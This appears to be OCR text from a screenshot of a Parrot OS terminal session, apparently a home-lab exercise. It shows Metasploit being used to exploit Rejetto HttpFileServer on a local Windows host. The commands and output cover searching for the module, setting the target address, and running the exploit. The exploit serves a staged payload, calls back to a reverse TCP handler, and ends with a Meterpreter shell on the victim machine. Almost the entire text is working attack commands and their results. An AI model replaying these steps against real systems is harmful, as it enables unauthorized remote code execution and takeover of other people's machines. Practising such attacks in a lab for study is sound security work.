 Aplicaciones Lugares Sistema dom 7 de may, 17:40
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[msf](Jobs:0 Agents:0) >> search rejetto
Exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFi
leServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http
/rejetto_hfs_exec
[msf](Jobs:0 Agents:0) >> use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set rhost 192.168.1.135
rhost => 192.168.1.135
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> run
[*] Started reverse TCP handler on 192.168.1.44:4444
[*] Using URL: http://192.168.1.44:8080/lY3UcwLUWVyJ70R
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /lY3UcwLUWVyJ70R
[*] Sending stage (175686 bytes) to 192.168.1.135
[!] Tried to delete %TEMP%\LQkKpGheuiOL.vbs, unknown result
Shell
Meterpreter
[*] Meterpreter session 1 opened (192.168.1.44:4444 -> at 2023-05-07 17:3
9:53 +0200
[*] Server stopped.
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) >